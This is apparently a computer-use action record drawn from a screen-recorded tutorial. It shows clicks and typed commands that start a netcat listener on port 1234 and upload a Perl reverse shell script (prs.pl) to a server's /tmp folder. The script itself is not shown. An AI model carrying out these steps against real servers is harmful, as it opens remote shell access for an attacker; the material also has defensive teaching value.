
mouse_move(617, 374)

Step: Enter the listener command nc -v -n -l -p 1234 at the root prompt
type("nc")

type("-v -")

type("n -l -p")

type("1234")

mouse_move(485, 423)

mouse_move(481, 443)

Step: Browse to the server's /tmp folder and enter /tmp/prs.pl as the new file name
left_click(768, 525)

mouse_move(639, 257)

left_click(40, 533)

scroll("down", 3)

left_click(760, 530)

type("prs.pl")

left_click(879, 531)

Step: Scroll through the prs.pl script to check its $ip and $port settings
scroll("up", 3)

Step: Save the reverse shell script so prs.pl (3.75 KB) appears in the /tmp listing
left_click(96, 287)
